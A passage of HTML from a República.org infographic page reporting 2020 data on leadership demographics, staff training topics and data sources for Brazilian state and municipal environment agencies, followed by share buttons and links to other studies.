<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" width="230" height="194" src="https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/Img_02.png.webp" alt="" class="wp-image-2319" style="width:117px;height:99px" srcset="https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/Img_02.png.webp 230w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/Img_02-142x120.png.webp 142w" sizes="(max-width: 230px) 100vw, 230px" /></figure></div>


<p><strong>Nenhuma mulher preta ou parda era líder das pastas do executivo estadual</strong> na área do Meio Ambiente em 2020.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" width="151" height="158" src="https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/Img_03.png.webp" alt="" class="wp-image-2373" style="width:82px;height:86px" srcset="https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/Img_03.png.webp 151w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/Img_03-115x120.png.webp 115w" sizes="(max-width: 151px) 100vw, 151px" /></figure></div>


<p><strong>Homens brancos ocupavam 6 em cada 10 cargos de liderança em pastas de Meio Ambiente dos estados</strong>. No âmbito municipal, os homens brancos representavam 48,3% dos postos de chefia.</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong><mark style="background-color:#FFFFFF" class="has-inline-color">NOS MUNICÍPIOS</mark></strong></p>



<p></p>



<p></p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="641" height="642" data-id="2366" src="https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/grafico_08-1.png.webp" alt="" class="wp-image-2366" srcset="https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/grafico_08-1.png.webp 641w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/grafico_08-1-300x300.png.webp 300w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/grafico_08-1-150x150.png.webp 150w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/grafico_08-1-599x600.png.webp 599w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/grafico_08-1-420x420.png.webp 420w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/grafico_08-1-120x120.png.webp 120w" sizes="(max-width: 641px) 100vw, 641px" /></figure>
</figure>
</div>
</div>
</div></div>



<p></p>



<h4 class="wp-block-heading"><mark style="background-color:#B2D33E" class="has-inline-color">QUAIS TEMÁTICAS FORAM MAIS ABORDADAS NOS CURSOS DE CAPACITAÇÃO OFERECIDOS PARA OS SERVIDORES DAS PASTAS DE MEIO AMBIENTE DOS ESTADOS E DOS MUNICÍPIOS?</mark></h4>



<p></p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="601" src="https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/Grafico_09-1024x601.png.webp" alt="" class="wp-image-2281" srcset="https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/Grafico_09-1024x601.png.webp 1024w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/Grafico_09-300x176.png.webp 300w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/Grafico_09-768x451.png.webp 768w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/Grafico_09-1536x901.png.webp 1536w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/Grafico_09-800x469.png.webp 800w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/Grafico_09-420x246.png.webp 420w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/Grafico_09-204x120.png.webp 204w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/Grafico_09.png.webp 1859w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Quanto ao <strong>desenvolvimento de servidores das pastas de Meio Ambiente</strong>, se destacaram as <strong>capacitações sobre recursos hídricos</strong> oferecidas em todos os estados do Norte e do Centro-Oeste. No Nordeste e Sudeste, são mais comuns <strong>capacitações sobre a participação social em fóruns colegiados de Meio Ambiente.</strong></p>



<p>Nas gestões municipais, as regiões que mais ofereceram para seus servidores <strong>capacitações sobre estruturação da gestão municipal</strong> de Meio Ambiente foram Centro-Oeste (18,1% dos municípios) e Norte (16,5%). Já nas gestões estaduais, foram as unidades federativas do Sudeste e Nordeste.</p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-width wp-block-button__width-25 has-custom-font-size aligncenter is-style-fill has-small-font-size"><a class="wp-block-button__link has-lightblue-background-color has-background wp-element-button" href="https://republica.org/wp-content/uploads/2022/06/República-em-Dados_Meio-Ambiente.pdf" style="border-radius:0px" target="_blank" rel="noreferrer noopener"><strong>CLIQUE AQUI PARA BAIXAR O ESTUDO</strong></a></div>
</div>



<p></p>



<p class="has-small-font-size"><strong>FONTES DE DADOS E NOTAS METODOLÓGICAS</strong></p>



<p class="has-small-font-size">Os dados utilizados neste infográfico foram retirados da Pesquisa de Informações Básicas Municipais (MUNIC, 2020 | IBGE), da Pesquisa de Informações Básicas Estaduais (ESTADIC, 2020 | IBGE) e do Sistema Integrado de Administração de Pessoal (SIAPE). As comparações de demografia foram retiradas da Pesquisa Nacional de Amostra por Domicílio Contínua (PNADc) de 2019. Os dados de remuneração foram corrigidos pelo IPCA (IBGE), tendo como mês de referência março de 2022.</p>



<p class="has-small-font-size">Vínculo é a relação de trabalho estabelecida entre uma pessoa física e o poder público. Uma mesma pessoa pode ter mais de um vínculo.</p>



<p class="has-small-font-size">Foi mapeada no Ministério do Meio Ambiente uma única situação de duplicidade de vínculo (quando um servidor ativo permanente também tem alguma função ou cargo). Para este caso, suprimimos o vínculo anterior e priorizamos a função e o cargo na nossa base, mas o servidor ainda é contabilizado como ativo permanente. Portanto, não há duplicidade de servidores no resultado final. Para além deste tratamento, foram considerados vínculos no Ministério do Meio Ambiente aqueles que estavam no mês de março do respectivo ano como ativos em exercício e não lotados em outro órgão.</p>



<p class="has-small-font-size">Os vínculos de ativos permanentes são casos de servidores ativos que estão sob o Regime Jurídico Único (RJU) ou em Regime Militar.</p>



<p class="has-small-font-size">O contrato temporário é uma prestação de serviço para o poder público com tempo determinado e, de acordo com a Lei nº 8.745, de 9 de dezembro de 1993, visa atender a &#8220;necessidade temporária de excepcional interesse público&#8221;.</p>



<p></p>



<p class="has-lightgreen-background-color has-background"><strong><em>ELABORAÇÃO
</em></strong><br><br>Cientista social pela UFRJ e mestre em ciência política pela UERJ, Paula Frias é analista de dados da República.org.<br><br>Mestre em Estudos Populacionais e Pesquisas Sociais pelo IBGE e doutora em ciência política pela UFF, Vanessa Campagnac é gerente de dados e comunicação da República.org.<br><br>A República.org é um instituto brasileiro fundado em 2016 para transformar a gestão de pessoas do serviço público no país. Com sede no Rio de Janeiro, a entidade apoia e desenvolve iniciativas em diversas áreas para estimular a cultura de inovação, o espírito público e o reconhecimento de profissionais públicos nos governos.
</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-50fcde5 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="50fcde5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Compartilhe:</p>		</div>
				</div>
				<div class="elementor-element elementor-element-bfd08e1 elementor-share-buttons--view-icon elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="bfd08e1" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://republica.org/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=1722401163">		<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_x-twitter"
							role="button"
							tabindex="0"
							aria-label="Share on x-twitter"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_telegram"
							role="button"
							tabindex="0"
							aria-label="Share on telegram"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-telegram" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"></path></svg>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-9fab474 e-flex e-con-boxed e-con e-parent" data-id="9fab474" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-08da9b4 e-con-full e-flex e-con e-child" data-id="08da9b4" data-element_type="container">
				<div class="elementor-element elementor-element-539e832 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="539e832" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Veja outros estudos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e6b3f82 elementor-widget__width-inherit gradmov elementor-widget-divider--view-line elementor-widget elementor-widget-global elementor-global-13262 elementor-widget-divider" data-id="e6b3f82" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6ef7a03 e-flex e-con-boxed e-con e-parent" data-id="6ef7a03" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-aa08faa elementor-widget elementor-widget-jet-smart-filters-radio" data-id="aa08faa" data-element_type="widget" data-widget_type="jet-smart-filters-radio.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-radio jet-filter" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-radio-list" data-query-type="tax_query" data-query-var="rp_infographic_category" data-smart-filter="radio" data-filter-id="13343" data-apply-type="ajax" data-content-provider="jet-engine" data-additional-providers="" data-query-id="arquivo" data-active-label="" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:false,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix="" data-predefined-value="83"><form class="jet-radio-list-wrapper"><fieldset><legend style="display:none;">Estudos filtro</legend><div class="jet-radio-list__row jet-filter-row">
		<label class="jet-radio-list__item" >
		<input
			type="radio"
			class="jet-radio-list__input"
			name="rp_infographic_category"
			value="368"
			data-label="ESTUDOS EM PARCERIA"
			aria-label="ESTUDOS EM PARCERIA"
					>
		<div class="jet-radio-list__button">
						<span class="jet-radio-list__label">ESTUDOS EM PARCERIA</span>
					</div>
	</label>
</div><div class="jet-radio-list__row jet-filter-row">
		<label class="jet-radio-list__item" >
		<input
			type="radio"
			class="jet-radio-list__input"
			name="rp_infographic_category"
			value="367"
			data-label="ESTUDOS PRÓPRIOS"
			aria-label="ESTUDOS PRÓPRIOS"
					>
		<div class="jet-radio-list__button">
						<span class="jet-radio-list__label">ESTUDOS PRÓPRIOS</span>
					</div>
	</label>
</div><div class="jet-radio-list__row jet-filter-row">
		<label class="jet-radio-list__item" >
		<input
			type="radio"
			class="jet-radio-list__input"
			name="rp_infographic_category"
			value="369"
			data-label="ESTUDOS QUE APOIAMOS"
			aria-label="ESTUDOS QUE APOIAMOS"
					>
		<div class="jet-radio-list__button">
						<span class="jet-radio-list__label">ESTUDOS QUE APOIAMOS</span>
					</div>
	</label>
</div></fieldset></form></div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-cb1d521 shadow2 elementor-widget elementor-widget-jet-listing-grid" data-id="cb1d521" data-element_type="widget" id="arquivo" data-settings="{&quot;columns&quot;:&quot;3&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-3 grid-col-tablet-3 grid-col-mobile-1 jet-listing-grid--13327 jet-equal-columns__wrapper" data-queried-id="2965|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:13327,&quot;posts_num&quot;:15,&quot;columns&quot;:3,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;yes&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;yes&quot;,&quot;custom_post_types&quot;:[&quot;rp_infographic&quot;],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:10000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:700,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;arquivo&quot;}}" data-page="1" data-pages="1" data-listing-source="posts" data-listing-id="13327" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-16754 jet-equal-columns" data-post-id="16754" >		<div data-elementor-type="jet-listing-items" data-elementor-id="13327" class="elementor elementor-13327" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-5002e93 e-con-full card e-transform e-transform e-flex e-con e-child" data-id="5002e93" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-3,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
				<div class="elementor-element elementor-element-6501f9f elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="6501f9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://republica.org/emdados/conteudo/supersalarios-no-servico-publico-brasil-lidera-ranking/">
							<img width="2000" height="741" src="https://republica.org/wp-content/webp-express/webp-images/uploads/2025/11/Benchmark_MPAF_Site.png.webp" class="attachment-full size-full wp-image-16763" alt="" srcset="https://republica.org/wp-content/webp-express/webp-images/uploads/2025/11/Benchmark_MPAF_Site.png.webp 2000w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2025/11/Benchmark_MPAF_Site-300x111.png.webp 300w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2025/11/Benchmark_MPAF_Site-1024x379.png.webp 1024w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2025/11/Benchmark_MPAF_Site-768x285.png.webp 768w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2025/11/Benchmark_MPAF_Site-1536x569.png.webp 1536w" sizes="(max-width: 2000px) 100vw, 2000px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-7afd8c6 elementor-widget__width-inherit cardtext jedv-enabled--yes elementor-widget elementor-widget-heading" data-id="7afd8c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">ESTUDOS EM PARCERIA</p>		</div>
				</div>
				<div class="elementor-element elementor-element-9656a2e elementor-widget__width-inherit cardtext elementor-widget elementor-widget-heading" data-id="9656a2e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://republica.org/emdados/conteudo/supersalarios-no-servico-publico-brasil-lidera-ranking/">Benchmark internacional sobre teto salarial no setor público</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6adff8f elementor-align-left elementor-widget elementor-widget-button" data-id="6adff8f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://republica.org/emdados/conteudo/supersalarios-no-servico-publico-brasil-lidera-ranking/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="99" height="49" viewBox="0 0 99 49" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M98.5798 25.2094L70.1333 47.9009C69.792 48.1725 69.2839 48.252 68.837 48.1054C68.7515 48.0772 68.6804 48.0436 68.6266 48.0145C68.3051 47.8427 68.1051 47.5078 68.1051 47.1444V31.8739H0.230826V16.999H68.1051V1.73015C68.1051 1.36472 68.3056 1.03189 68.6266 0.858555C68.6795 0.830407 68.7501 0.796825 68.8424 0.766702C69.2839 0.621025 69.791 0.701025 70.1313 0.971145L98.5798 23.6652C99.0494 24.0405 99.0494 24.8341 98.5798 25.2094Z" fill="#0A2A99"></path></svg>			</span>
									<span class="elementor-button-text">Saiba mais</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-16741 jet-equal-columns" data-post-id="16741" >		<div data-elementor-type="jet-listing-items" data-elementor-id="13327" class="elementor elementor-13327" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-5002e93 e-con-full card e-transform e-transform e-flex e-con e-child" data-id="5002e93" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-3,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
				<div class="elementor-element elementor-element-6501f9f elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="6501f9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://republica.org/emdados/conteudo/onde-estao-as-pessoas-negras-no-servico-publico/">
							<img width="2000" height="740" src="https://republica.org/wp-content/webp-express/webp-images/uploads/2025/11/Conscienicia_Negra_Site.png.webp" class="attachment-full size-full wp-image-16749" alt="" srcset="https://republica.org/wp-content/webp-express/webp-images/uploads/2025/11/Conscienicia_Negra_Site.png.webp 2000w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2025/11/Conscienicia_Negra_Site-300x111.png.webp 300w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2025/11/Conscienicia_Negra_Site-1024x379.png.webp 1024w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2025/11/Conscienicia_Negra_Site-768x284.png.webp 768w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2025/11/Conscienicia_Negra_Site-1536x568.png.webp 1536w" sizes="(max-width: 2000px) 100vw, 2000px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-7afd8c6 elementor-widget__width-inherit cardtext jedv-enabled--yes elementor-widget elementor-widget-heading" data-id="7afd8c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">ESTUDOS PRÓPRIOS</p>		</div>
				</div>
				<div class="elementor-element elementor-element-9656a2e elementor-widget__width-inherit cardtext elementor-widget elementor-widget-heading" data-id="9656a2e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://republica.org/emdados/conteudo/onde-estao-as-pessoas-negras-no-servico-publico/">Onde estão as pessoas negras no serviço público brasileiro?</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6adff8f elementor-align-left elementor-widget elementor-widget-button" data-id="6adff8f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://republica.org/emdados/conteudo/onde-estao-as-pessoas-negras-no-servico-publico/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="99" height="49" viewBox="0 0 99 49" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M98.5798 25.2094L70.1333 47.9009C69.792 48.1725 69.2839 48.252 68.837 48.1054C68.7515 48.0772 68.6804 48.0436 68.6266 48.0145C68.3051 47.8427 68.1051 47.5078 68.1051 47.1444V31.8739H0.230826V16.999H68.1051V1.73015C68.1051 1.36472 68.3056 1.03189 68.6266 0.858555C68.6795 0.830407 68.7501 0.796825 68.8424 0.766702C69.2839 0.621025 69.791 0.701025 70.1313 0.971145L98.5798 23.6652C99.0494 24.0405 99.0494 24.8341 98.5798 25.2094Z" fill="#0A2A99"></path></svg>			</span>
									<span class="elementor-button-text">Saiba mais</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-16437 jet-equal-columns" data-post-id="16437" >		<div data-elementor-type="jet-listing-items" data-elementor-id="13327" class="elementor elementor-13327" data-elementor-post-type="jet-engine">
